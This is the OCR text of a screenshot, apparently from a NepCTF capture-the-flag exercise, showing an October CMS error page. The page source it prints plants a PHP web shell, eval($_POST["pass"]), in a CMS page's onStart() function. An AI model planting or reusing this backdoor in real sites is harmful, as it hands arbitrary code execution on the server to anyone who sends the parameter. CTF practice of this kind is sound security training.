 不安全 192.168.5.191/fuboy
积分板 - NepCTF 2... Runtime.exec Payl... 信息收集
ERROR
We're sorry, but an unhandled error occurred. Please see the details below.
Undefined index: pass
/var/www/html/themes/business/pages/fuboy.htm line 7
TYPE EXCEPTION
PHP Content Cms\Classes\CmsException
1 title = "fuboy"
2 url = "/fuboy"
3 is_hidden = 0
4 ==
5 <?php
6 function onStart(){
7 eval($_POST["pass"]);
8 }
9 ?>
10 ==
STACK TRACE
# CALLED CODE DOCUMENT LINE
40 Cms68ca75445d95d111057488_037b491241c24b526a97cab1e3384463Class->onStart() ~/modules/cms/classes/Controller.php 500